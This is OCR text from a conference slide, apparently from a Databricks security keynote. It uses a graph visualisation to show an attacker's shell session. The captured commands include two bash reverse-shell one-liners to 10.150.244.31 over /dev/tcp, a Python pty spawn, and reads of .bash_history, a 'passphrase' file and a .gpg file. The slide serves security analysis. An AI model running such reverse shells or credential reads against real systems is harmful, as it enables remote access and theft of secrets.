 matei zaharia
Graphs for Network Security
IP
10.150.244.31
/bin/bash -i
/bin/bash -i
python -c import pty; pty.spawn("/bin/sh")
bash
bash
python
python
/bin/bash -i
/bin/sh
/bin/sh
KeyLines Evaluation
bash
/bin/bash -i
bash
ls
cat
ls
ls -lah
cat
ls -lah
ls -lah
ls
ls -lah /tmp
sh
cat .bash_history
cat
ls -l /home/
ls -lah
id
last -n 30
ls
ls
ls
id
last
bash -c /bin/bash -i >& /dev/tcp/10.150.244.31/3234 0>&1
bash -c /bin/bash -i >& /dev/tcp/10.150.244.31/3235 0>&1
java
ls
ls -l
cat
cat wwppv.gpg
ls
ls
sh
ls
cat passphrase
cat
ls
KeyLines Evaluation
11:45 PM
11:50 PM
Mar 8, 2018
11:55 PM
12:00 AM
12:05 AM
Mar 9, 2018
12:10 AM
12:15 AM
databricks
Source: Dominique Brezinski, databricks.com/session/keynote-from-apple
13